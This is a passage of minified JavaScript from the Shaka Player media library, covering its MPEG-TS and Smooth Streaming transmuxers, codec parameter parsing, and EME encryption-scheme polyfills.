ls,e=ge(e),"mp3"!=(e=this.g.parse(e)).ld().audio||"audio"!=r)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(n=new Uint8Array([]),r=l(e.fb()),e=r.next();!e.done;e=r.next())if(e=e.value.data)for(t=0;t<e.length;)(i=aT(e,t))?(t+i.ea<=e.length&&(n=pi(n,e.subarray(t,t+i.ea))),t+=i.ea):t++;return Promise.resolve(n)},B("shaka.transmuxer.MpegTsTransmuxer",pT),pT.prototype.transmux=pT.prototype.transmux,pT.prototype.getOriginalMimeType=pT.prototype.getOriginalMimeType,pT.prototype.convertCodecs=pT.prototype.convertCodecs,pT.prototype.isSupported=pT.prototype.isSupported,pT.prototype.destroy=pT.prototype.destroy,On("video/mp2t",(function(){return new pT("video/mp2t")}),Vn),(i=fT.prototype).destroy=function(){},i.isSupported=function(e,t){var n=e.startsWith("mss/");return!(!this.g||!n)&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return t.replace("mss/","")},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n){if(!n)return Promise.resolve(ge(e));if(!t.mssPrivateData)return Promise.reject(new Le(2,3,3020,n?n.N()[0]:null));try{var i,r=this.g.parseBuffer(e),a=r.fetch("tfhd");a.track_ID=t.id+1;var o=r.fetch("tfdt"),s=r.fetch("traf");null===o&&((o=this.g.createFullBox("tfdt",s,a)).version=1,o.flags=0,o.baseMediaDecodeTime=Math.floor(n.startTime*t.mssPrivateData.timescale));var u=r.fetch("trun"),l=r.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var c=r.fetch("tfrf");c&&c._parent.boxes.splice(c._parent.boxes.indexOf(c),1);var d=r.fetch("sepiff");if(null!==d){d.type="senc",d.usertype=void 0;var h=r.fetch("saio");if(null===h){(h=this.g.createFullBox("saio",s)).version=0,h.flags=0,h.entry_count=1,h.offset=[0];var p=this.g.createFullBox("saiz",s);if(p.version=0,p.flags=0,p.sample_count=d.sample_count,p.default_sample_info_size=0,p.sample_info_size=[],2&d.flags)for(i=0;i<d.sample_count;i+=1)p.sample_info_size[i]=10+6*d.entry[i].NumberOfEntries;else p.default_sample_info_size=8}}a.flags&=16777214,a.flags|=131072,u.flags|=1;var f=r.fetch("moof");u.data_offset=f.getLength()+8;var g=r.fetch("saio");null!==g&&(g.offset[0]=gT(f,"traf")+gT(s,"senc")+16);var m=ge(r.write());return Promise.resolve(m)}catch(e){return e instanceof Le?Promise.reject(e):Promise.reject(new Le(2,3,3022,n?n.N()[0]:null))}},B("shaka.transmuxer.MssTransmuxer",fT),fT.prototype.transmux=fT.prototype.transmux,fT.prototype.getOriginalMimeType=fT.prototype.getOriginalMimeType,fT.prototype.convertCodecs=fT.prototype.convertCodecs,fT.prototype.isSupported=fT.prototype.isSupported,fT.prototype.destroy=fT.prototype.destroy;var mT=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);function vT(e){this.m=e,this.g=0,this.i=new Map,this.l=this.h=this.j=null}On("mss/audio/mp4",(function(){return new fT("mss/audio/mp4")}),Bn),On("mss/video/mp4",(function(){return new fT("mss/video/mp4")}),Bn),(i=vT.prototype).destroy=function(){this.i.clear(),this.h&&this.h.destroy()},i.isSupported=function(e,t){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var n=e;t&&(n=this.convertCodecs(t,e));var i=Di(n).split(",");return n=yi("audio",i),i=yi("video",i),!(n&&(n=Ci(n),!wT.includes(n))||i&&(n=Ci(i),!ST.includes(n)))&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?(t=Di(t).replace("mp4a.40.34","mp3").split(",").map((function(e){return pr(e,"audio/mp4")})).map(fr).join(","),"audio"==e?'audio/mp4; codecs="'+t+'"':'video/mp4; codecs="'+t+'"'):t},i.getOriginalMimeType=function(){return this.m},i.transmux=function(e,t,n,i,r){var a=ge(e);if("audio"==r&&!ps(a)){for(var o=Ho(a),s=o.length;s<a.length;s++)if(sT(a,s))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(s=o.length;s<a.length;s++)if(JS(a,s))return this.h||(this.h=new ZS("audio/aac")),this.h.transmux(e,t,n,i,r);return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))}this.j?this.j.clearData():this.j=new ls;var u=this.j.parse(a),d=[],h=u.ld();try{var p=null;if("video"==r){switch(h.video){case"avc":var f=[],g=null,m=u.tc(),v=function(e){function t(e){r={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:e.pts,dts:e.dts,nalus:[]}}function n(){if(r&&r.nalus.length&&r.frame){for(var e=[],t=l(r.nalus),n=t.next();!n.done;n=t.next()){var a=(n=n.value).fullData.byteLength,o=new Uint8Array(4);o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,e.push(o),e.push(n.fullData)}r.data=pi.apply(si,c(e)),i.push(r)}}for(var i=[],r=null,a=!1,o=0;o<e.length;o++){var s=e[o],u=s.nalus,d=!1;r&&u.length&&!a&&(n(),t(s));for(var h=(u=l(s.nalus)).next();!h.done;h=u.next()){var p=!1;switch((h=h.value).type){case 1:var f=!1;p=!0;var g=h.data;d&&4<g.length&&(2===(g=us(new Jo(g)))||4===g||7===g||9===g)&&(f=!0),f&&r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=f;break;case 5:p=!0,r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=!0;break;case 6:case 8:case 12:p=!0;break;case 7:d=p=!0;break;case 9:a=p=!0,r&&r.frame&&(n(),r=null),r||t(s);break;default:p=!1}r&&p&&r.nalus.push(h)}}return n(),i}(m);if(!v.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var y=0;y<v.length;y++){var b,w=v[y];null==g&&(g=w.dts),b=y+1<v.length?(v[y+1].dts||0)-(w.dts||0):1<v.length?(w.dts||0)-(v[y-1].dts||0):9e4*(n.endTime-n.startTime),f.push({data:w.data,size:w.data.byteLength,duration:b,eb:Math.round((w.pts||0)-(w.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:w.isKeyframe?2:1,ib:w.isKeyframe?0:1}})}for(var S=[],T=l(m),x=T.next();!x.done;x=T.next())S.push.apply(S,c(x.value.nalus));var A=function(e){if(!e.length)return null;var t=e.find((function(e){return 7==e.type}));if(e=e.find((function(e){return 8==e.type})),!t||!e)return null;var n=new Jo(t.data),i=os(n);if(os(n),os(n),ns(n),rT.includes(i)&&(3===(i=is(n))&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n))){i=3!==i?8:12;for(var r=0;r<i;r++)as(n)&&ss(n,6>r?16:64)}if(ns(n),0===(i=is(n)))is(n);else if(1===i)for(Qo(n,1),ns(n),ns(n),i=is(n),r=0;r<i;r++)ns(n);ns(n),Qo(n,1);var a=is(n),o=is(n),s=es(n,1);0===s&&Qo(n,1),Qo(n,1);var u=0,l=0,d=0,h=0;if(as(n)&&(u=is(n),l=is(n),d=is(n),h=is(n)),r=i=1,as(n)&&as(n)){var p=os(n);0<p&&16>=p?(i=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][p-1],r=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][p-1]):255===p&&(i=es(n,16),r=es(n,16))}return n=(2-s)*(o+1)*16-2*d-2*h,a=16*(a+1)-2*u-2*l,u=[],t=t.fullData,u.push(t.byteLength>>>8&255),u.push(255&t.byteLength),u=u.concat.apply(u,c(t)),t=[],e=e.fullData,t.push(e.byteLength>>>8&255),t.push(255&e.byteLength),t=t.concat.apply(t,c(e)),{height:n,width:a,ya:e=new Uint8Array([1,u[3],u[4],u[5],255,225].concat(u,[1],t)),Ea:i,Ha:r}}(S);if(!A||null==g)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=A.height,t.width=A.width,p={id:t.id,type:"video",codecs:"avc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:A.ya,Ea:A.Ea,Ha:A.Ha,data:{Bb:this.g,baseMediaDecodeTime:g,jb:f},stream:t};break;case"hvc":var E=[],k=null,I=[],M=u.tc();if(!M.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var _=0;_<M.length;_++){var C=M[_],P=C.nalus;I.push.apply(I,c(P));for(var L=!1,D=[],R=!1,N=l(P),U=N.next();!U.done;U=N.next()){var O=U.value;switch(O.type){case 1:case 0:var j=R=!0;break;case 19:case 20:case 21:L=j=R=!0;break;case 32:case 33:case 34:case 39:case 40:j=!0;break;case 35:R=j=!0;break;default:j=!1}if(R&&j){var F=O.fullData.byteLength,B=new Uint8Array(4);B[0]=F>>24&255,B[1]=F>>16&255,B[2]=F>>8&255,B[3]=255&F,D.push(B),D.push(O.fullData)}}var V,H=D.length?{data:pi.apply(si,c(D)),isKeyframe:L}:null;if(H)null==k&&null!=C.dts&&(k=C.dts),V=_+1<M.length?(M[_+1].dts||0)-(C.dts||0):1<M.length?(C.dts||0)-(M[_-1].dts||0):9e4*(n.endTime-n.startTime),E.push({data:H.data,size:H.data.byteLength,duration:V,eb:Math.round((C.pts||0)-(C.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:H.isKeyframe?2:1,ib:H.isKeyframe?0:1}})}var G=function(e){if(!e.length)return null;var t=e.find((function(e){return 32==e.type})),n=e.find((function(e){return 33==e.type})),i=e.find((function(e){return 34==e.type}));if(!t||!n||!i)return null;var r=function(e){var t=new Jo(e,!0);return os(t),os(t),es(t,4),es(t,2),es(t,6),{Mf:(e=es(t,3))+1,ig:t=as(t)}}(t.fullData);e=function(e){os(e=new Jo(e,!0)),os(e);var t=0,n=0,i=0,r=0;es(e,4);var a=es(e,3);as(e);for(var o=es(e,2),s=es(e,1),u=es(e,5),l=os(e),c=os(e),d=os(e),h=os(e),p=os(e),f=os(e),g=os(e),m=os(e),v=os(e),y=os(e),b=os(e),w=[],S=[],T=0;T<a;T++)w.push(as(e)),S.push(as(e));if(0<a)for(T=a;8>T;T++)es(e,2);for(T=0;T<a;T++)w[T]&&es(e,88),S[T]&&os(e);is(e),3==(w=is(e))&&es(e,1),S=is(e),T=is(e),as(e)&&(t+=is(e),n+=is(e),i+=is(e),r+=is(e));var x=is(e),A=is(e),E=is(e);if(as(e))for(var k=0;k<=a;k++)is(e),is(e),is(e);else is(e),is(e),is(e);if(is(e),is(e),is(e),is(e),is(e),is(e),as(e)&&as(e))for(k=0;4>k;k++)for(var I=0;I<(3===k?2:6);I++)if(as(e)){var M=Math.min(64,1<<4+(k<<1));1<k&&rs(e);for(var _=0;_<M;_++)rs(e)}else is(e);for(as(e),as(e),as(e)&&(os(e),is(e),is(e),as(e)),k=is(e),M=I=0;M<k;M++)if(_=!1,0!==M&&(_=as(e)),_){M===k&&is(e),as(e),is(e);for(var C=_=0;C<=I;C++){var P=as(e),L=!1;P||(L=as(e)),(P||L)&&_++}I=_}else{for(I=(C=is(e))+(_=is(e)),P=0;P<C;P++)is(e),as(e);for(C=0;C<_;C++)is(e),as(e)}if(as(e))for(k=is(e),I=0;I<k;I++){for(M=0;M<E+4;M++)es(e,1);es(e,1)}if(k=E=1,I=0,as(e),as(e),as(e)){if(as(e)&&(_=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],C=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<(M=os(e))&&16>=M?(E=_[M-1],k=C[M-1]):255===M&&(E=es(e,16),k=es(e,16))),as(e)&&as(e),as(e)&&(es(e,3),as(e),as(e)&&(os(e),os(e),os(e))),as(e)&&(is(e),is(e)),as(e),as(e),as(e),(M=as(e))&&(is(e),is(e),is(e),is(e)),as(e)&&(es(e,32),es(e,32),as(e)&&is(e),as(e)))for(C=!1,M=as(e),_=as(e),(M||_)&&((C=as(e))&&(os(e),es(e,5),as(e),es(e,5)),es(e,4),es(e,4),C&&es(e,4),es(e,5),es(e,5),es(e,5)),P=0;P<=a;P++){var D=!0;L=1,as(e)||(D=as(e));var R=!1;if(D?is(e):R=as(e),R||(L=is(e)+1),M){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}if(_){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}}as(e)&&(as(e),as(e),as(e),I=is(e),is(e),is(e),is(e),is(e))}return{lf:b,tf:o,uf:s,rf:u,mf:l,nf:c,pf:d,qf:h,ef:p,ff:f,gf:g,hf:m,jf:v,kf:y,ge:I,Ye:0,We:w,Ve:x,Ue:A,width:S-(t+n)*(1===w||2===w?2:1),height:T-(i+r)*(1===w?2:1),jj:E,ij:k}}(n.fullData);var a=function(e){var t=new Jo(e,!0);os(t),os(t),is(t),is(t),as(t),as(t),es(t,3),as(t),as(t),is(t),is(t),rs(t),as(t),as(t),as(t)&&is(t),rs(t),rs(t),as(t),as(t),as(t),as(t),e=as(t);var n=1;return(t=as(t))&&e?n=0:t?n=3:e&&(n=2),{Of:n}}(i.fullData);return t=function(e,t,n,i){var r=new Uint8Array(23+(5+e.byteLength)+(5+t.byteLength)+(5+n.byteLength));return r[0]=1,r[1]=(3&i.tf)<<6|(i.uf?1:0)<<5|31&i.rf,r[2]=i.mf,r[3]=i.nf,r[4]=i.pf,r[5]=i.qf,r[6]=i.ef,r[7]=i.ff,r[8]=i.gf,r[9]=i.hf,r[10]=i.jf,r[11]=i.kf,r[12]=i.lf,r[13]=240|(3840&i.ge)>>8,r[14]=255&i.ge,r[15]=252|3&i.Of,r[16]=252|3&i.We,r[17]=248|7&i.Ve,r[18]=248|7&i.Ue,r[19]=0,r[20]=0,r[21]=(3&i.Ye)<<6|(7&i.Mf)<<3|(i.ig?1:0)<<2|3,r[22]=3,r[23]=160,r[24]=0,r[25]=1,r[26]=(65280&e.byteLength)>>8,r[27]=255&e.byteLength,r.set(e,28),r[23+(5+e.byteLength)]=161,r[e.byteLength+29]=0,r[e.byteLength+30]=1,r[e.byteLength+31]=(65280&t.byteLength)>>8,r[e.byteLength+32]=255&t.byteLength,r.set(t,e.byteLength+33),r[23+(e.byteLength+10+t.byteLength)]=162,r[e.byteLength+10+t.byteLength+24]=0,r[e.byteLength+10+t.byteLength+25]=1,r[e.byteLength+10+t.byteLength+26]=(65280&n.byteLength)>>8,r[e.byteLength+10+t.byteLength+27]=255&n.byteLength,r.set(n,e.byteLength+10+t.byteLength+28),r}(t.fullData,n.fullData,i.fullData,{Mf:r.Mf,ig:r.ig,tf:e.tf,uf:e.uf,lf:e.lf,rf:e.rf,mf:e.mf,nf:e.nf,pf:e.pf,qf:e.qf,ef:e.ef,ff:e.ff,gf:e.gf,hf:e.hf,jf:e.jf,kf:e.kf,Ye:e.Ye,ge:e.ge,We:e.We,Ve:e.Ve,Ue:e.Ue,Of:a.Of}),{height:e.height,width:e.width,ya:t,Ea:e.jj,Ha:e.ij}}(I);if(!G||null==k)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=G.height,t.width=G.width,p={id:t.id,type:"video",codecs:"hvc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:G.ya,Ea:G.Ea,Ha:G.Ha,data:{Bb:this.g,baseMediaDecodeTime:k,jb:E},stream:t}}p&&(d.push(p),p=null)}if("audio"==r){switch(h.audio){case"aac":for(var z,q=[],K=null,W=null,X=null,$=l(u.fb()),Y=$.next();!Y.done;Y=$.next()){var J=Y.value,Z=J.data;if(Z){var Q=0;if(-1==W&&X)Z=pi(X,J.data),W=null;else if(null!=W&&X){Q=Math.max(0,W);var ee=pi(X,Z.subarray(0,Q));q.push({data:ee,size:ee.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),W=X=null}if(!(z=YS(Z,Q)))throw new Le(2,3,3018,n?n.N()[0]:null);for(t.audioSamplingRate=z.sampleRate,t.channelsCount=z.channelCount,null==K&&null!==J.pts&&(K=J.pts);Q<Z.length;){var te=$S(Z,Q);if(!te){X=Z.subarray(Q,Z.length),W=-1;break}var ne=te.sd+te.ea;0!=(W=Math.max(0,Q+ne-Z.length))?X=Z.subarray(Q+te.sd,Q+ne):Q+ne<=Z.length&&q.push({data:Z.subarray(Q+te.sd,Q+ne),size:te.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Q+=ne}}}if(!z||null==K){if(!u.tc().length)throw new Le(2,3,3018,n?n.N()[0]:null);K=9e4*n.startTime;var ie=yi("audio",t.codecs.split(","));if(!ie||!t.channelsCount||!t.audioSamplingRate)throw new Le(2,3,3018,n?n.N()[0]:null);z={sampleRate:t.audioSamplingRate,channelCount:t.channelsCount,codec:ie};var re=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t||3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}(ie,t.channelsCount);if(!re)throw new Le(2,3,3018,n?n.N()[0]:null);for(var ae=K+9e4*(n.endTime-n.startTime),oe=K;oe<ae;)q.push({data:re,size:re.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),oe+=1024/z.sampleRate*9e4}var se=z.sampleRate,ue=K/9e4*se;p={id:t.id,type:"audio",codecs:z.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:se,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ue,jb:q},stream:t};break;case"ac3":for(var le=[],ce=0,de=new Uint8Array([]),he=null,pe=l(u.fb()),fe=pe.next();!fe.done;fe=pe.next()){var me=fe.value,ve=me.data;null==he&&null!==me.pts&&(he=me.pts);for(var ye=0;ye<ve.length;){var be=QS(ve,ye);be?(t.audioSamplingRate=be.sampleRate,t.channelsCount=be.channelCount,ce=be.sampleRate,de=be.ra,le.push({data:ve.subarray(ye,ye+be.ea),size:be.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),ye+=be.ea):ye++}}if(0==ce||0==de.byteLength||null==he)throw new Le(2,3,3018,n?n.N()[0]:null);var we=he/9e4*ce;p={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:ce,duration:i,lb:[],ra:de,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:we,jb:le},stream:t};break;case"ec3":for(var Se=[],Te=0,xe=new Uint8Array([]),Ae=null,Ee=l(u.fb()),ke=Ee.next();!ke.done;ke=Ee.next()){var Ie=ke.value,Me=Ie.data;null==Ae&&null!==Ie.pts&&(Ae=Ie.pts);for(var _e=0;_e<Me.length;){var Ce=nT(Me,_e);Ce?(t.audioSamplingRate=Ce.sampleRate,t.channelsCount=Ce.channelCount,Te=Ce.sampleRate,xe=Ce.ra,Se.push({data:Me.subarray(_e,_e+Ce.ea),size:Ce.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),_e+=Ce.ea):_e++}}if(0==Te||0==xe.byteLength||null==Ae)throw new Le(2,3,3018,n?n.N()[0]:null);var Pe=Ae/9e4*Te;p={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:Te,duration:i,lb:[],ra:xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Pe,jb:Se},stream:t};break;case"mp3":for(var De,Re=[],Ne=null,Ue=l(u.fb()),Oe=Ue.next();!Oe.done;Oe=Ue.next()){var je=Oe.value,Fe=je.data;if(Fe){null==Ne&&null!==je.pts&&(Ne=je.pts);for(var Be=0;Be<Fe.length;){var Ve=aT(Fe,Be);Ve?(De||(De=Ve),Be+Ve.ea<=Fe.length&&Re.push({data:Fe.subarray(Be,Be+Ve.ea),size:Ve.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Be+=Ve.ea):Be++}}}if(!De||null==Ne)throw new Le(2,3,3018,n?n.N()[0]:null);var He=De.sampleRate,Ge=Ne/9e4*He;p={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:He,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Ge,jb:Re},stream:t};break;case"opus":var ze=[],qe=null,Ke=u.D;if(!Ke)throw new Le(2,3,3018,n?n.N()[0]:null);var We=[];switch(Ke.Qh){case 1:case 2:We=[0];break;case 0:We=[255,1,1,0,1];break;case 128:We=[255,2,0,0,1];break;case 3:We=[1,2,1,0,2,1];break;case 4:We=[1,2,2,0,1,2,3];break;case 5:We=[1,3,2,0,4,1,2,3];break;case 6:We=[1,4,2,0,4,1,2,3,5];break;case 7:We=[1,4,2,0,4,1,2,3,5,6];break;case 8:We=[1,5,3,0,6,1,2,3,4,5,7];break;case 130:We=[1,1,2,0,1];break;case 131:We=[1,1,3,0,1,2];break;case 132:We=[1,1,4,0,1,2,3];break;case 133:We=[1,1,5,0,1,2,3,4];break;case 134:We=[1,1,6,0,1,2,3,4,5];break;case 135:We=[1,1,7,0,1,2,3,4,5,6];break;case 136:We=[1,1,8,0,1,2,3,4,5,6,7]}for(var Xe=new Uint8Array([0,Ke.channelCount,0,0,Ke.sampleRate>>>24&255,Ke.sampleRate>>>17&255,Ke.sampleRate>>>8&255,Ke.sampleRate>>>0&255,0,0].concat(c(We))),$e=Ke.sampleRate,Ye=l(u.fb()),Je=Ye.next();!Je.done;Je=Ye.next()){var Ze=Je.value,Qe=Ze.data;null==qe&&null!==Ze.pts&&(qe=Ze.pts);for(var et=0;et<Qe.length;){for(var tt=!!(16&Qe[et+1]),nt=!!(8&Qe[et+1]),it=et+2,rt=0;255===Qe[it];)rt+=255,it+=1;rt+=Qe[it],it+=1,it+=tt?2:0,it+=nt?2:0;var at=Qe.slice(it,it+rt);ze.push({data:at,size:at.byteLength,duration:960,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),et=it+rt}}if(0==Xe.byteLength||null==qe)throw new Le(2,3,3018,n?n.N()[0]:null);t.audioSamplingRate=Ke.sampleRate,t.channelsCount=Ke.channelCount;var ot=qe/9e4*$e;p={id:t.id,type:"audio",codecs:"opus",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:$e,duration:i,lb:[],ra:Xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ot,jb:ze},stream:t}}p&&(d.push(p),p=null)}}catch(e){return e&&3023==e.code?Promise.resolve(new Uint8Array([])):Promise.reject(e)}if(!d.length)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var st=new Ev(d),ut=t.id+"_"+n.i;if(this.i.has(ut))var lt=this.i.get(ut);else lt=kv(st),this.i.set(ut,lt);var ct=this.l!==lt,dt=Pv(st);if(this.l=lt,this.g++,ct){var ht=pi(lt,dt);return Promise.resolve(ht)}return Promise.resolve(dt)},B("shaka.transmuxer.TsTransmuxer",vT),vT.prototype.transmux=vT.prototype.transmux,vT.prototype.getOriginalMimeType=vT.prototype.getOriginalMimeType,vT.prototype.convertCodecs=vT.prototype.convertCodecs,vT.prototype.isSupported=vT.prototype.isSupported,vT.prototype.destroy=vT.prototype.destroy;var yT,bT,wT=["aac","ac-3","ec-3","mp3","opus"],ST=["avc","hevc"];function TT(){}function xT(){yT||navigator.emeEncryptionSchemePolyfilled||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration&&(yT=navigator.requestMediaKeySystemAccess,navigator.requestMediaKeySystemAccess=AT,navigator.emeEncryptionSchemePolyfilled=!0)}function AT(e,t){var n,i=this;return L((function(r){return 1==r.g?w(r,yT.call(i,e,t),2):RT(n=r.h)?(navigator.requestMediaKeySystemAccess=yT,r.return(n)):(navigator.requestMediaKeySystemAccess=ET,r.return(ET.call(i,e,t)))}))}function ET(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g=this;return L((function(m){if(1==m.g){for(n=DT(e),i=[],r=l(t),a=r.next();!a.done;a=r.next())o=a.value,s=kT(o.videoCapabilities,n),u=kT(o.audioCapabilities,n),o.videoCapabilities&&o.videoCapabilities.length&&!s.length||o.audioCapabilities&&o.audioCapabilities.length&&!u.length||((c=Object.assign({},o)).videoCapabilities=s,c.audioCapabilities=u,i.push(c));if(!i.length)throw(d=Error("Unsupported keySystem or supportedConfigurations.")).name="NotSupportedError",d.code=DOMException.NOT_SUPPORTED_ERR,d;return w(m,yT.call(g,e,i),2)}return h=m.h,f=p=null,i[0]&&(i[0].videoCapabilities&&(p=i[0].videoCapabilities[0].encryptionScheme),i[0].audioCapabilities&&(f=i[0].audioCapabilities[0].encryptionScheme)),m.return(new LT(h,p,f))}))}function kT(e,t){return e?e.filter((function(e){return NT(e.encryptionScheme,t)})):e}function IT(){}function MT(){bT||navigator.mediaCapabilitiesEncryptionSchemePolyfilled||navigator.mediaCapabilities&&(bT=navigator.mediaCapabilities.decodingInfo,navigator.mediaCapabilities.decodingInfo=_T,navigator.mediaCapabilitiesEncryptionSchemePolyfilled=!0)}function _T(e){var t,n,i=this;return L((function(r){switch(r.g){case 1:return w(r,bT.call(i,e),2);case 2:if(!(t=r.h).supported||!e.keySystemConfiguration)return r.return(t);if((n=t.keySystemAccess)&&RT(n))return navigator.mediaCapabilities.decodingInfo=bT,r.return(t);if(navigator.mediaCapabilities.decodingInfo=CT,n){r.u(3);break}return w(r,PT(e),4);case 4:return t.keySystemAccess=r.h,r.return(t);case 3:return r.return(CT.call(i,e))}}))}function CT(e){var t,n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:return n=t=null,!e.keySystemConfiguration||(i=e.keySystemConfiguration,r=i.keySystem,n=i.audio&&i.audio.encryptionScheme,t=i.video&&i.video.encryptionScheme,a=DT(r),o={powerEfficient:!1,smooth:!1,supported:!1,keySystemAccess:null,configuration:e},NT(n,a)&&NT(t,a))?w(l,bT.call(u,e),2):l.return(o);case 2:if((s=l.h).keySystemAccess){s.keySystemAccess=new LT(s.keySystemAccess,t,n),l.u(3);break}if(!e.keySystemConfiguration){l.u(3);break}return w(l,PT(e),5);case 5:s.keySystemAccess=l.h;case 3:return l.return(s)}}))}function PT(e){var t,n;return L((function(i){if(1==i.g){var r=e.keySystemConfiguration,a=[],o=[];return r.audio&&a.push({robustness:r.audio.robustness||"",contentType:e.audio.contentType,encryptionScheme:r.audio.encryptionScheme}),r.video&&o.push({robustness:r.video.robustness||"",contentType:e.video.contentType,encryptionScheme:r.video.encryptionScheme}),r={initDataTypes:r.initDataType?[r.initDataType]:[],distinctiveIdentifier:r.distinctiveIdentifier,persistentState:r.persistentState,sessionTypes:r.sessionTypes},a.length&&(r.audioCapabilities=a),o.length&&(r.videoCapabilities=o),t=r,w(i,navigator.requestMediaKeySystemAccess(e.keySystemConfiguration.keySystem,[t]),2)}return n=i.h,i.return(n)}))}function LT(e,t,n){this.g=e,this.i=t||null,this.h=n||null,this.keySystem=e.keySystem}function DT(e){return e.startsWith("com.widevine")||e.startsWith("com.microsoft")||e.startsWith("com.chromecast")||e.startsWith("com.adobe")||e.startsWith("org.w3")?"cenc":e.startsWith("com.apple")?"cbcs":e.startsWith("com.huawei")?"cenc":null}function RT(e){var t=(e=e.getConfiguration()).audioCapabilities&&e.audioCapabilities[0];return!(!(e=e.videoCapabilities&&e.videoCapabilities[0]||t)||void 0===e.encryptionScheme)}function NT(e,t){return!e||e==t||!("cbcs"!=e&&"cbcs-1-9"!=e||!(BT||GT||FT))}function UT(){}function OT(){xT(),MT()}On("video/mp2t",(function(){return new vT("video/mp2t")}),Hn),B("EmeEncryptionSchemePolyfill",TT),TT.install=xT,B("McEncryptionSchemePolyfill",IT),IT.install=MT,LT.prototype.getConfiguration=function(){var e=this.g.getConfiguration();if(e.videoCapabilities)for(var t=l(e.videoCapabilities),n=t.next();!n.done;n=t.next())n.value.encryptionScheme=this.i;if(e.audioCapabilities)for(n=(t=l(e.audioCapabilities)).next();!n.done;n=t.next())n.value.encryptionScheme=this.h;return e},LT.prototype.createMediaKeys=function(){return this.g.createMediaKeys()},B("EncryptionSchemePolyfills",UT),UT.install=OT;var 